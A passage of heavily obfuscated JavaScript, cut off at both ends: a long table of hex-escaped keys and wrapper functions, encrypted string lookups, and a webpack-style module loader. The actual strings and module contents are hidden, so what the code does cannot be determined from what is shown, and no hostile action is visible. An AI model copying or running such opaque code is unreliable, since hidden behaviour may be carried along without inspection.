_0x2d248a(_0x1e86ef);},'\x66\x77\x4b\x45\x72':_0x29817d(0x5eb,'\x23\x39\x74\x66'),'\x48\x6d\x63\x67\x56':_0x29817d(0x294,'\x33\x68\x26\x25'),'\x77\x6b\x6f\x53\x69':_0x29817d(0x485,'\x4c\x6a\x2a\x6b'),'\x4b\x64\x4a\x68\x50':_0x29817d(0x4a2,'\x59\x5e\x45\x49'),'\x6a\x4a\x6b\x6e\x70':function(_0x530b19,_0x744216){return _0x530b19!=_0x744216;},'\x4b\x4b\x58\x79\x66':_0x29817d(0xc0,'\x42\x56\x45\x58'),'\x43\x4c\x4e\x4f\x6c':_0x29817d(0x1d3,'\x54\x56\x4d\x55'),'\x4c\x4d\x78\x42\x61':function(_0x152105){return _0x152105();},'\x68\x46\x71\x73\x76':function(_0x9f7389,_0xc78868){return _0x9f7389===_0xc78868;},'\x55\x4d\x51\x6e\x73':function(_0x1a2f9b,_0xeb53d8){return _0x1a2f9b!==_0xeb53d8;},'\x55\x78\x45\x64\x70':function(_0x476b4c,_0xc8b49f){return _0x476b4c(_0xc8b49f);},'\x62\x67\x4f\x6e\x43':function(_0x5186e5,_0x4b8582){return _0x5186e5 in _0x4b8582;},'\x4c\x7a\x72\x47\x66':_0x29817d(0x51e,'\x68\x49\x5e\x51'),'\x61\x4c\x4f\x59\x6a':function(_0xe87f0c,_0x5b2acf){return _0xe87f0c instanceof _0x5b2acf;},'\x6e\x6e\x70\x62\x59':_0x29817d(0x298,'\x69\x43\x5a\x25'),'\x53\x52\x66\x4d\x7a':function(_0x1f3db8,_0x11ff42){return _0x1f3db8<_0x11ff42;},'\x72\x43\x4a\x65\x77':_0x29817d(0x2cd,'\x71\x4a\x55\x51'),'\x55\x78\x6a\x65\x72':function(_0x5028e2,_0x50fed3,_0x4d862d){return _0x5028e2(_0x50fed3,_0x4d862d);},'\x68\x57\x4c\x44\x74':function(_0x2ad800,_0x50c84c,_0x370579){return _0x2ad800(_0x50c84c,_0x370579);},'\x4b\x74\x75\x77\x61':_0x29817d(0x1bd,'\x79\x4b\x77\x32'),'\x69\x61\x52\x67\x71':function(_0x3bcd8d,_0x5c0f4){return _0x3bcd8d(_0x5c0f4);},'\x4a\x45\x76\x74\x41':_0x29817d(0x59c,'\x7a\x73\x62\x64'),'\x61\x47\x4a\x75\x6e':function(_0x45a600,_0x4ae8d9){return _0x45a600(_0x4ae8d9);},'\x41\x65\x64\x50\x5a':function(_0x4fd704,_0x501cae){return _0x4fd704||_0x501cae;},'\x49\x61\x4d\x4b\x4f':_0x29817d(0xf8,'\x2a\x38\x33\x33'),'\x53\x66\x78\x72\x78':_0x29817d(0x371,'\x34\x6a\x39\x79'),'\x76\x51\x52\x53\x4e':function(_0x1adcef,_0x384285){return _0x1adcef(_0x384285);},'\x78\x54\x63\x4b\x55':_0x29817d(0x288,'\x72\x67\x65\x73'),'\x73\x6d\x6e\x41\x49':function(_0x5600c0,_0x35119b){return _0x5600c0>_0x35119b;},'\x69\x56\x6e\x68\x61':_0x29817d(0x46a,'\x46\x77\x78\x4c'),'\x70\x4f\x51\x44\x55':function(_0x18a569,_0x1a169f){return _0x18a569===_0x1a169f;},'\x47\x52\x46\x7a\x6f':_0x29817d(0x34a,'\x29\x40\x36\x6b'),'\x7a\x57\x4c\x68\x78':function(_0x239b62,_0x36cd7a){return _0x239b62(_0x36cd7a);},'\x54\x43\x4c\x69\x69':function(_0x4488db,_0x31cd2e){return _0x4488db===_0x31cd2e;},'\x57\x63\x46\x65\x5a':_0x29817d(0x546,'\x7a\x73\x62\x64'),'\x53\x62\x4f\x4f\x55':_0x29817d(0x3e1,'\x52\x48\x70\x30'),'\x52\x63\x52\x43\x61':_0x29817d(0x1d0,'\x21\x69\x62\x7a'),'\x6c\x4d\x64\x6f\x79':_0x29817d(0x356,'\x21\x69\x62\x7a'),'\x68\x7a\x6a\x6d\x61':_0x29817d(0x1cc,'\x34\x6a\x39\x79'),'\x69\x51\x73\x51\x65':_0x29817d(0x332,'\x78\x28\x64\x4e'),'\x52\x6d\x74\x58\x59':_0x29817d(0x52c,'\x68\x49\x5e\x51'),'\x6f\x66\x56\x53\x46':_0x29817d(0x274,'\x42\x21\x4d\x65'),'\x72\x43\x59\x59\x54':_0x29817d(0x459,'\x52\x48\x70\x30'),'\x47\x46\x4d\x46\x61':_0x29817d(0xdc,'\x5b\x30\x4c\x37'),'\x5a\x41\x4b\x77\x66':function(_0x2c073f,_0x14571e){return _0x2c073f==_0x14571e;},'\x52\x53\x79\x76\x47':function(_0x268414,_0xce8cae){return _0x268414>_0xce8cae;},'\x61\x4d\x52\x6b\x79':_0x29817d(0x4c4,'\x42\x21\x4d\x65'),'\x68\x4a\x58\x56\x50':_0x29817d(0x55b,'\x7a\x73\x62\x64'),'\x41\x77\x69\x4c\x54':_0x29817d(0x1aa,'\x58\x44\x40\x4f'),'\x55\x51\x55\x6b\x45':_0x29817d(0x57d,'\x23\x39\x74\x66'),'\x66\x4e\x58\x46\x4a':function(_0x1bb125,_0x20ccc1){return _0x1bb125>_0x20ccc1;},'\x74\x7a\x52\x51\x70':function(_0x587e14,_0x437b30){return _0x587e14&&_0x437b30;},'\x56\x6d\x4a\x70\x68':function(_0x55fc5d,_0x5afa39){return _0x55fc5d(_0x5afa39);},'\x59\x63\x77\x68\x46':function(_0x5df1d2,_0x16ea59){return _0x5df1d2>_0x16ea59;},'\x47\x6e\x71\x73\x42':function(_0x48aa10,_0x30a736){return _0x48aa10!==_0x30a736;},'\x48\x61\x55\x69\x52':function(_0x3b396e,_0x14f143){return _0x3b396e<_0x14f143;},'\x5a\x6a\x75\x6e\x4c':function(_0x58de0d,_0x437c1d){return _0x58de0d>_0x437c1d;},'\x79\x65\x6a\x6d\x41':function(_0x42f9db,_0x17e2a7){return _0x42f9db(_0x17e2a7);},'\x59\x62\x58\x48\x66':function(_0x371c14,_0x109943){return _0x371c14(_0x109943);},'\x72\x4f\x6e\x4f\x4d':function(_0x3b84ff,_0x4e494d){return _0x3b84ff(_0x4e494d);},'\x79\x52\x4c\x43\x49':function(_0x371d16,_0x5b540c){return _0x371d16<_0x5b540c;},'\x76\x53\x52\x62\x67':function(_0x21c982,_0x1e2609){return _0x21c982!=_0x1e2609;},'\x54\x6e\x6f\x64\x4e':function(_0x15b642,_0x47e640){return _0x15b642%_0x47e640;},'\x43\x67\x62\x59\x48':function(_0x5aa36a,_0x435cf8){return _0x5aa36a(_0x435cf8);},'\x54\x75\x6a\x52\x56':function(_0x4b12ac,_0x50e6f6){return _0x4b12ac(_0x50e6f6);},'\x65\x64\x4b\x73\x59':_0x29817d(0x1ea,'\x71\x4a\x55\x51'),'\x78\x59\x41\x68\x42':_0x29817d(0x1f8,'\x71\x6c\x6d\x21'),'\x6b\x6d\x6b\x79\x61':_0x29817d(0xe2,'\x50\x33\x47\x47'),'\x41\x48\x58\x47\x49':_0x29817d(0x2ed,'\x71\x6c\x6d\x21'),'\x4d\x79\x52\x46\x54':_0x29817d(0x161,'\x59\x5e\x45\x49'),'\x79\x4d\x4f\x61\x61':_0x29817d(0x13b,'\x7a\x73\x62\x64'),'\x4a\x51\x6f\x6d\x42':_0x29817d(0x3f6,'\x5b\x30\x4c\x37'),'\x4b\x5a\x79\x46\x55':_0x29817d(0x579,'\x34\x6a\x39\x79'),'\x75\x61\x4a\x4f\x68':_0x29817d(0x5bb,'\x54\x56\x4d\x55'),'\x4c\x55\x50\x71\x6c':function(_0x1f05b0,_0x2cd8e9){return _0x1f05b0>_0x2cd8e9;},'\x57\x6e\x73\x59\x53':_0x29817d(0x598,'\x2a\x38\x33\x33'),'\x4c\x58\x41\x51\x58':_0x29817d(0x5d0,'\x33\x5e\x4e\x58'),'\x4e\x66\x4c\x76\x69':function(_0x3f0c3a,_0x4a7183){return _0x3f0c3a===_0x4a7183;},'\x4e\x78\x53\x56\x78':function(_0x370b4e,_0x26bd55,_0x11a849){return _0x370b4e(_0x26bd55,_0x11a849);},'\x6e\x55\x5a\x61\x70':function(_0x2dca16,_0x139839){return _0x2dca16===_0x139839;},'\x55\x4e\x55\x6f\x58':function(_0x2951ad,_0x3825ff){return _0x2951ad===_0x3825ff;},'\x68\x73\x54\x67\x43':function(_0xe4b46d,_0x4be382){return _0xe4b46d>_0x4be382;},'\x71\x76\x59\x68\x50':function(_0x18fbe1,_0x1fd7b4){return _0x18fbe1!==_0x1fd7b4;},'\x65\x4d\x65\x71\x4f':function(_0x420e41,_0xcbec93){return _0x420e41===_0xcbec93;},'\x66\x73\x7a\x7a\x44':_0x29817d(0x393,'\x71\x4a\x55\x51'),'\x6e\x46\x52\x63\x78':_0x29817d(0x4b2,'\x24\x31\x79\x63'),'\x42\x57\x4f\x68\x4b':_0x29817d(0x2c3,'\x4c\x57\x56\x6c'),'\x74\x64\x5a\x78\x78':function(_0x3f1bbc,_0x38e36d){return _0x3f1bbc||_0x38e36d;},'\x62\x71\x77\x72\x68':_0x29817d(0x38d,'\x21\x76\x4f\x4b'),'\x6c\x50\x42\x42\x41':function(_0x15fa21,_0x1605a0){return _0x15fa21!==_0x1605a0;},'\x57\x61\x6d\x55\x71':function(_0x4b5916,_0x26338b){return _0x4b5916+_0x26338b;},'\x7a\x57\x54\x51\x71':_0x29817d(0x1ef,'\x79\x39\x66\x39'),'\x76\x59\x4b\x74\x56':_0x29817d(0x3a4,'\x64\x64\x72\x77'),'\x51\x72\x41\x58\x6f':_0x29817d(0x167,'\x58\x44\x40\x4f'),'\x6c\x6a\x75\x71\x42':_0x29817d(0x368,'\x71\x4a\x55\x51'),'\x52\x68\x68\x55\x73':_0x29817d(0x3c7,'\x46\x77\x78\x4c'),'\x6a\x63\x7a\x46\x50':_0x29817d(0x20c,'\x46\x77\x78\x4c'),'\x50\x4b\x53\x62\x44':_0x29817d(0x342,'\x4c\x6a\x2a\x6b'),'\x67\x7a\x63\x74\x45':_0x29817d(0x186,'\x73\x69\x4d\x70'),'\x69\x78\x43\x51\x6a':function(_0x211e1c,_0x1b7fc7){return _0x211e1c(_0x1b7fc7);},'\x7a\x73\x7a\x70\x51':function(_0x4fa2ae,_0x1eaf51){return _0x4fa2ae(_0x1eaf51);},'\x61\x6a\x79\x68\x46':function(_0x430864,_0x145ec1){return _0x430864(_0x145ec1);},'\x43\x64\x67\x72\x61':function(_0x1f6dd8,_0x505a91){return _0x1f6dd8(_0x505a91);},'\x4f\x73\x5a\x42\x44':function(_0x3b3eb3,_0x58e070){return _0x3b3eb3(_0x58e070);},'\x66\x54\x56\x4f\x63':function(_0x479dfe,_0x2c038d){return _0x479dfe(_0x2c038d);},'\x5a\x59\x69\x4e\x68':function(_0x476314,_0x2ea89b){return _0x476314(_0x2ea89b);},'\x50\x77\x53\x47\x54':_0x29817d(0x51a,'\x2a\x74\x77\x70'),'\x4a\x67\x49\x58\x43':function(_0x3257e2,_0x5c6de9){return _0x3257e2==_0x5c6de9;},'\x44\x55\x42\x43\x76':_0x29817d(0x1dc,'\x52\x54\x6b\x33'),'\x70\x6b\x61\x59\x78':function(_0x219ff2,_0x2c8dfd){return _0x219ff2===_0x2c8dfd;},'\x73\x70\x59\x4c\x47':function(_0x28561b,_0x5edfcc){return _0x28561b!==_0x5edfcc;},'\x59\x73\x54\x4b\x63':function(_0x503451,_0x568924){return _0x503451(_0x568924);},'\x47\x4a\x64\x4b\x4f':function(_0x5d54b6,_0x4f615e){return _0x5d54b6(_0x4f615e);},'\x54\x42\x70\x71\x4c':function(_0x193ae2,_0x4b98cf){return _0x193ae2(_0x4b98cf);},'\x4c\x56\x4c\x7a\x65':function(_0x2223fe,_0x2ea667){return _0x2223fe(_0x2ea667);},'\x6d\x4d\x67\x4f\x76':_0x29817d(0x454,'\x21\x69\x62\x7a'),'\x71\x4d\x44\x4f\x59':function(_0x5ba780,_0x1ebf82){return _0x5ba780(_0x1ebf82);},'\x6d\x48\x53\x6e\x71':function(_0x32b68f,_0x439640){return _0x32b68f(_0x439640);},'\x75\x6b\x76\x50\x77':function(_0x34e865,_0x40c33d){return _0x34e865(_0x40c33d);},'\x49\x4d\x6b\x50\x73':function(_0x367ce5,_0x2ad8c5){return _0x367ce5<_0x2ad8c5;},'\x7a\x4b\x4c\x79\x6a':function(_0x28ed1a,_0x36a042){return _0x28ed1a!=_0x36a042;},'\x47\x67\x46\x51\x6d':function(_0x4c4b73,_0x3f0494){return _0x4c4b73(_0x3f0494);},'\x61\x47\x69\x50\x6e':function(_0x1ed828,_0x3fe3ea){return _0x1ed828(_0x3fe3ea);},'\x72\x63\x6a\x41\x6c':function(_0x3714a3,_0x5317ad){return _0x3714a3(_0x5317ad);},'\x78\x50\x4a\x76\x70':function(_0x31f544,_0x35aa79){return _0x31f544(_0x35aa79);},'\x4c\x70\x7a\x41\x67':function(_0x56c75c,_0x58aed3){return _0x56c75c(_0x58aed3);},'\x63\x41\x51\x55\x77':function(_0x356fc5,_0xa71a4b){return _0x356fc5(_0xa71a4b);},'\x6f\x58\x55\x50\x68':_0x29817d(0x526,'\x5b\x52\x77\x54'),'\x49\x53\x58\x6f\x63':_0x29817d(0x107,'\x29\x40\x36\x6b'),'\x70\x64\x65\x54\x53':function(_0x5a8e1a,_0x147521){return _0x5a8e1a(_0x147521);},'\x46\x72\x5a\x4f\x72':_0x29817d(0x510,'\x65\x47\x4c\x76'),'\x63\x78\x52\x61\x4f':function(_0x5286bb,_0x3fb6f9){return _0x5286bb(_0x3fb6f9);},'\x57\x49\x55\x77\x63':function(_0x28169e,_0x35990d){return _0x28169e(_0x35990d);},'\x72\x46\x59\x61\x4d':_0x29817d(0x455,'\x6f\x31\x30\x74'),'\x69\x63\x68\x62\x79':function(_0x241d08,_0x1db3a2){return _0x241d08(_0x1db3a2);},'\x57\x74\x4a\x5a\x67':function(_0x509d50,_0xbb1a9){return _0x509d50(_0xbb1a9);},'\x72\x4f\x51\x79\x48':function(_0x1b513a,_0x17ffc2){return _0x1b513a<_0x17ffc2;},'\x58\x41\x49\x68\x56':function(_0x3629d5,_0xef10b3){return _0x3629d5(_0xef10b3);},'\x58\x74\x4a\x74\x55':function(_0x22fec0,_0x3d3185){return _0x22fec0(_0x3d3185);},'\x72\x58\x79\x44\x49':function(_0x3216ec,_0x1d4aad){return _0x3216ec(_0x1d4aad);},'\x7a\x48\x47\x5a\x77':function(_0x52c35a,_0x5b41b6){return _0x52c35a(_0x5b41b6);},'\x6c\x65\x70\x59\x57':function(_0x4ee1fc,_0x1a1827){return _0x4ee1fc(_0x1a1827);},'\x5a\x4d\x53\x6d\x44':function(_0x46d839,_0x400878){return _0x46d839(_0x400878);},'\x69\x6b\x64\x51\x42':_0x29817d(0x197,'\x24\x31\x79\x63'),'\x77\x50\x58\x4a\x6e':_0x29817d(0x258,'\x54\x56\x4d\x55'),'\x76\x44\x66\x48\x47':_0x29817d(0x308,'\x78\x28\x64\x4e'),'\x7a\x62\x68\x59\x43':_0x29817d(0x1ba,'\x52\x54\x6b\x33'),'\x46\x79\x42\x6d\x4a':function(_0x284e9c,_0x5970ed){return _0x284e9c(_0x5970ed);},'\x43\x6b\x44\x6f\x72':function(_0x43bf73,_0x183266){return _0x43bf73(_0x183266);},'\x4d\x64\x50\x6e\x74':function(_0x53b329,_0x2ec53d){return _0x53b329(_0x2ec53d);},'\x67\x54\x54\x65\x67':function(_0x2e903d,_0x5c5ace){return _0x2e903d(_0x5c5ace);},'\x71\x55\x50\x6a\x4e':_0x29817d(0x5d2,'\x37\x70\x21\x77'),'\x5a\x41\x76\x4c\x47':_0x29817d(0x30c,'\x33\x68\x26\x25'),'\x58\x6c\x50\x6f\x59':function(_0x335abf,_0x341bb0){return _0x335abf(_0x341bb0);},'\x66\x5a\x4f\x65\x6a':function(_0x2f8a5b,_0x5caccb){return _0x2f8a5b(_0x5caccb);},'\x4c\x55\x73\x6f\x76':function(_0x2d66b6,_0x205b4e){return _0x2d66b6(_0x205b4e);},'\x4d\x43\x5a\x72\x43':function(_0xd1e429,_0x337aec){return _0xd1e429(_0x337aec);},'\x55\x45\x6e\x62\x50':function(_0x384c99,_0x5e1ee5){return _0x384c99(_0x5e1ee5);},'\x70\x77\x4d\x4a\x44':function(_0x162b4d,_0x1cf02c){return _0x162b4d(_0x1cf02c);},'\x46\x56\x6f\x45\x50':function(_0x3f4ba5,_0x2762ad){return _0x3f4ba5!=_0x2762ad;},'\x76\x6c\x54\x4a\x62':function(_0x419c1e,_0x760365){return _0x419c1e in _0x760365;},'\x77\x45\x53\x58\x68':function(_0x60245a,_0x3400f8){return _0x60245a(_0x3400f8);},'\x76\x64\x48\x73\x42':_0x29817d(0x426,'\x6e\x34\x65\x56'),'\x67\x73\x67\x4d\x44':_0x29817d(0x560,'\x5b\x52\x77\x54'),'\x55\x58\x41\x64\x63':function(_0x52342f,_0x86a95d){return _0x52342f===_0x86a95d;},'\x42\x61\x77\x68\x77':_0x29817d(0x39c,'\x29\x40\x36\x6b'),'\x67\x68\x71\x74\x51':function(_0x4afa3e,_0x5318e6){return _0x4afa3e===_0x5318e6;},'\x48\x53\x7a\x6c\x4c':_0x29817d(0x406,'\x4f\x6b\x79\x51'),'\x6d\x45\x6c\x52\x68':function(_0x562677,_0x5ccd45,_0x43c86a){return _0x562677(_0x5ccd45,_0x43c86a);},'\x43\x6b\x50\x6b\x47':_0x29817d(0x15a,'\x5b\x30\x4c\x37'),'\x46\x4c\x58\x43\x5a':function(_0x19441e,_0x876c09){return _0x19441e==_0x876c09;},'\x75\x74\x7a\x59\x73':function(_0x493b85,_0x20bf87){return _0x493b85==_0x20bf87;},'\x70\x73\x49\x64\x67':function(_0x18dd1f,_0x559eaf){return _0x18dd1f==_0x559eaf;},'\x6c\x75\x4d\x77\x65':function(_0x549842){return _0x549842();},'\x67\x79\x45\x69\x7a':function(_0x3c62d3,_0x16ff42){return _0x3c62d3===_0x16ff42;},'\x6d\x52\x74\x74\x59':function(_0x13e724,_0x55dc75){return _0x13e724(_0x55dc75);},'\x42\x63\x71\x48\x58':_0x29817d(0x257,'\x43\x40\x71\x7a'),'\x73\x54\x73\x42\x41':_0x29817d(0x128,'\x59\x5e\x45\x49'),'\x4c\x74\x46\x74\x71':function(_0x285374,_0x2ce214){return _0x285374(_0x2ce214);},'\x74\x63\x6b\x53\x4f':_0x29817d(0x2d2,'\x4c\x57\x56\x6c'),'\x72\x72\x63\x44\x66':_0x29817d(0x3c5,'\x79\x39\x66\x39'),'\x56\x49\x62\x4a\x44':_0x29817d(0x594,'\x71\x6c\x6d\x21'),'\x53\x69\x5a\x75\x4f':_0x29817d(0x5f1,'\x6e\x34\x65\x56'),'\x42\x52\x67\x55\x56':_0x29817d(0x3dc,'\x69\x43\x5a\x25'),'\x44\x4b\x52\x43\x6d':function(_0x122e59,_0x34cbab,_0x46efaa,_0x3b1e2){return _0x122e59(_0x34cbab,_0x46efaa,_0x3b1e2);},'\x4d\x66\x52\x57\x4c':function(_0x3f2193,_0x41aa55){return _0x3f2193===_0x41aa55;},'\x72\x42\x77\x65\x47':function(_0x297b5c,_0x5a1402){return _0x297b5c<_0x5a1402;},'\x48\x76\x75\x4f\x6a':function(_0x295bcd,_0x594487){return _0x295bcd!=_0x594487;},'\x43\x78\x45\x46\x79':function(_0x1be1c5,_0x57b999,_0x7eaeae){return _0x1be1c5(_0x57b999,_0x7eaeae);},'\x50\x77\x74\x78\x71':function(_0xd3b59f,_0x4eb0a){return _0xd3b59f(_0x4eb0a);},'\x51\x6f\x6c\x56\x47':_0x29817d(0x13a,'\x21\x76\x4f\x4b'),'\x77\x5a\x69\x51\x78':function(_0x32c8ed,_0x58f26b){return _0x32c8ed!==_0x58f26b;},'\x55\x76\x61\x55\x79':_0x29817d(0x3c0,'\x42\x21\x4d\x65'),'\x78\x68\x55\x6f\x50':_0x29817d(0xc5,'\x23\x39\x74\x66'),'\x78\x46\x47\x79\x71':function(_0x3e77b1,_0x298a98){return _0x3e77b1(_0x298a98);},'\x46\x75\x77\x53\x6c':function(_0x1fbf69,_0x1a76d4){return _0x1fbf69(_0x1a76d4);},'\x49\x73\x6f\x6d\x45':_0x29817d(0x139,'\x57\x59\x6e\x50'),'\x47\x77\x69\x7a\x69':_0x29817d(0x1ec,'\x74\x76\x30\x28'),'\x6b\x49\x6d\x62\x59':_0x29817d(0x20e,'\x24\x31\x79\x63'),'\x6a\x4a\x6a\x53\x44':_0x29817d(0x214,'\x42\x4e\x49\x39'),'\x4f\x43\x47\x51\x43':_0x29817d(0x4c3,'\x5b\x35\x49\x36'),'\x7a\x73\x55\x6c\x53':_0x29817d(0x301,'\x57\x59\x6e\x50'),'\x49\x61\x6f\x7a\x5a':_0x29817d(0x3bb,'\x42\x21\x4d\x65'),'\x76\x63\x71\x55\x68':_0x29817d(0x19b,'\x37\x70\x21\x77'),'\x52\x52\x4b\x63\x45':_0x29817d(0x291,'\x59\x5e\x45\x49'),'\x44\x52\x51\x64\x58':_0x29817d(0x100,'\x4d\x49\x4b\x2a'),'\x48\x67\x55\x7a\x4b':_0x29817d(0x573,'\x6e\x62\x43\x4c'),'\x58\x4f\x5a\x4e\x62':function(_0x470b57){return _0x470b57();},'\x71\x43\x59\x65\x74':function(_0xb83484,_0x1a0581){return _0xb83484>_0x1a0581;},'\x4f\x74\x63\x4a\x62':_0x29817d(0x399,'\x6f\x31\x30\x74'),'\x44\x4d\x48\x56\x73':function(_0x2f99f9,_0x17f284,_0x2ae53f){return _0x2f99f9(_0x17f284,_0x2ae53f);},'\x6b\x48\x4d\x58\x71':_0x29817d(0x15f,'\x4c\x57\x56\x6c'),'\x49\x56\x62\x45\x45':_0x29817d(0x2fd,'\x37\x70\x21\x77'),'\x54\x72\x68\x46\x6b':function(_0x16b722,_0x44711f){return _0x16b722!==_0x44711f;},'\x45\x50\x71\x74\x66':function(_0x2c7bfd,_0x13d919){return _0x2c7bfd(_0x13d919);},'\x66\x70\x42\x6b\x73':function(_0x1b30cb,_0x1d8896){return _0x1b30cb(_0x1d8896);},'\x6f\x41\x6e\x61\x63':function(_0x4f54b5,_0x566e87){return _0x4f54b5(_0x566e87);},'\x76\x50\x74\x53\x5a':function(_0x531894,_0x2867d1){return _0x531894(_0x2867d1);},'\x53\x69\x54\x75\x4a':_0x29817d(0x387,'\x33\x68\x26\x25'),'\x6f\x4f\x68\x68\x77':_0x29817d(0x467,'\x68\x49\x5e\x51')};_0xe42a25[_0x29817d(0x236,'\x52\x48\x70\x30')]=function(_0x4439a4){var _0x160261=_0x29817d,_0x386bb0={'\x77\x49\x76\x59\x59':function(_0x2ff379,_0xc432fe){var _0x40a51a=_0x18fd;return _0x26d65f[_0x40a51a(0x304,'\x51\x35\x53\x33')](_0x2ff379,_0xc432fe);},'\x47\x56\x46\x59\x4d':_0x26d65f[_0x160261(0x2a7,'\x6e\x34\x65\x56')],'\x7a\x4c\x65\x45\x66':_0x26d65f[_0x160261(0x219,'\x46\x77\x78\x4c')],'\x70\x57\x49\x79\x5a':_0x26d65f[_0x160261(0x3d2,'\x73\x69\x4d\x70')]},_0x345242={};function _0x4f6ba6(_0x45d244){var _0x8ac96c=_0x160261;if(_0x345242[_0x45d244])return _0x345242[_0x45d244][_0x8ac96c(0x5ba,'\x71\x6c\x6d\x21')];var _0x3e1238=_0x345242[_0x45d244]={'\x69':_0x45d244,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x4439a4[_0x45d244][_0x8ac96c(0x4b7,'\x6f\x31\x30\x74')](_0x3e1238[_0x8ac96c(0x2d8,'\x42\x21\x4d\x65')],_0x3e1238,_0x3e1238[_0x8ac96c(0x41b,'\x72\x67\x65\x73')],_0x4f6ba6),_0x3e1238['\x6c']=!0x0,_0x3e1238[_0x8ac96c(0x4f0,'\x7a\x73\x62\x64')];}return _0x4f6ba6['\x6d']=_0x4439a4,_0x4f6ba6['\x63']=_0x345242,_0x4f6ba6['\x64']=function(_0x2e0a71,_0x524acd,_0x3cc71a){var _0x79d0f=_0x160261;_0x4f6ba6['\x6f'](_0x2e0a71,_0x524acd)||Object[_0x79d0f(0x172,'\x4f\x6b\x79\x51')](_0x2e0a71,_0x524acd,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x3cc71a});},_0x4f6ba6['\x72']=function(_0x495b8f){var _0xe4734a=_0x160261;_0x386bb0[_0xe4734a(0x269,'\x31\x5d\x49\x55')](_0x386bb0[_0xe4734a(0x432,'\x37\x70\x21\x77')],typeof Symbol)&&Symbol[_0xe4734a(0x2d0,'\x23\x39\x74\x66')]&&Object[_0xe4734a(0x2de,'\x4c\x6a\x2a\x6b')](_0x495b8f,Symbol[_0xe4734a(0x17b,'\x5b\x30\x4c\x37')],{'\x76\x61\x6c\x75\x65':_0x386bb0[_0xe4734a(0x4e5,'\x31\x5d\x49\x55')]}),Object[_0xe4734a(0x515,'\x6e\x34\x65\x56')](_0x495b8f,_0x386bb0[_0xe4734a(0x23a,'\x42\x56\x45\x58')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x4f6ba6['\x74']=function(_0x14df57,_0xaa2938){var _0x2fce2d=_0x160261,_0x524069=_0x26d65f[_0x2fce2d(0x4d3,'\x74\x76\x30\x28')][_0x2fce2d(0x38c,'\x54\x56\x4d\x55')]('\x7c'),_0x3054f5=0x0;while(!![]){switch(_0x524069[_0x3054f5++]){case'\x30':if(_0x26d65f[_0x2fce2d(0x5c6,'\x6f\x31\x30\x74')](0x4,_0xaa2938)&&_0x26d65f[_0x2fce2d(0x23d,'\x65\x47\x4c\x76')](_0x26d65f[_0x2fce2d(0x1eb,'\x42\x4e\x49\x39')],typeof _0x14df57)&&_0x14df57&&_0x14df57[_0x2fce2d(0xb9,'\x68\x49\x5e\x51')])return _0x14df57;continue;case'\x31':return _0x1f5a01;case'\x32':if(_0x4f6ba6['\x72'](_0x1f5a01),Object[_0x2fce2d(0x574,'\x79\x4b\x77\x32')](_0x1f5a01,_0x26d65f[_0x2fce2d(0x52e,'\x71\x6c\x6d\x21')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x14df57}),_0x26d65f[_0x2fce2d(0x33e,'\x37\x70\x21\x77')](0x2,_0xaa2938)&&_0x26d65f[_0x2fce2d(0x364,'\x33\x5e\x4e\x58')](_0x26d65f[_0x2fce2d(0x398,'\x79\x5a\x61\x71')],typeof _0x14df57)){for(var _0x1d93d7 in _0x14df57)_0x4f6ba6['\x64'](_0x1f5a01,_0x1d93d7,function(_0x3ab702){return _0x14df57[_0x3ab702];}[_0x2fce2d(0x18a,'\x71\x4a\x55\x51')](null,_0x1d93d7));}continue;case'\x33':var _0x1f5a01=Object[_0x2fce2d(0x2cc,'\x2a\x74\x77\x70')](null);continue;case'\x34':if(_0x26d65f[_0x2fce2d(0x477,'\x6e\x62\x43\x4c')](0x1,_0xaa2938)&&(_0x14df57=_0x26d65f[_0x2fce2d(0x413,'\x4c\x6a\x2a\x6b')](_0x4f6ba6,_0x14df57)),_0x26d65f[_0x2fce2d(0x1a4,'\x5b\x52\x77\x54')](0x8,_0xaa2938))return _0x14df57;continue;}break;}},_0x4f6ba6['\x6e']=function(_0x5711a9){var _0x36566a=_0x160261,_0x58894d=_0x5711a9&&_0x5711a9[_0x36566a(0x2ac,'\x42\x56\x45\x58')]?function(){var _0x395028=_0x36566a;return _0x5711a9[_0x395028(0x253,'\x54\x56\x4d\x55')];}:function(){return _0x5711a9;};return _0x4f6ba6['\x64'](_0x58894d,'\x61',_0x58894d),_0x58894d;},_0x4f6ba6['\x6f']=function(_0x54d97c,_0x39d419){var _0x1b22f5=_0x160261;return Object[_0x1b22f5(0x557,'\x5b\x30\x4c\x37')][_0x1b22f5(0x1be,'\x7a\x73\x62\x64')][_0x1b22f5(0x3a1,'\x68\x49\x5e\x51')](_0x54d97c,_0x39d419);},_0x4f6ba6['\x70']=_0x26d65f[_0x160261(0x40e,'\x6e\x62\x43\x4c')],_0x26d65f[_0x160261(0x4e2,'\x54\x56\x4d\x55')](_0x4f6ba6,_0x4f6ba6['\x73']=0xa);}([function(_0x3812df,_0x2f0223,_0x4e4ded){var _0x3fe7aa=_0x29817d,_0xc69e4e={'\x6c\x4c\x59\x67\x4e':function(_0x181efe,_0x36c20b){var _0x5e1c34=_0x18fd;return _0x26d65f[_0x5e1c34(0x51c,'\x65\x47\x4c\x76')](_0x181efe,_0x36c20b);},'\x4a\x7a\x4c\x42\x63':_0x26d65f[_0x3fe7aa(0x463,'\x73\x69\x4d\x70')],'\x51\x44\x45\x5a\x42':_0x26d65f[_0x3fe7aa(0x1fd,'\x74\x76\x30\x28')],'\x55\x74\x77\x5a\x46':function(_0x31280b){var _0x33262b=_0x3fe7aa;return _0x26d65f[_0x33262b(0x27e,'\x79\x5a\x61\x71')](_0x31280b);},'\x53\x6e\x6d\x6f\x7a':function(_0x1464af,_0x4fbf95){var _0x78416c=_0x3fe7aa;return _0x26d65f[_0x78416c(0x5b8,'\x23\x39\x74\x66')](_0x1464af,_0x4fbf95);},'\x77\x6a\x4f\x75\x6b':function(_0x34b88d,_0x2a2e39){var _0x369dc9=_0x3fe7aa;return _0x26d65f[_0x369dc9(0xef,'\x58\x44\x40\x4f')](_0x34b88d,_0x2a2e39);},'\x4f\x69\x6f\x76\x50':_0x26d65f[_0x3fe7aa(0xde,'\x21\x76\x4f\x4b')],'\x73\x66\x48\x48\x69':function(_0x29a075,_0x42d9a0){var _0x1ad73a=_0x3fe7aa;return 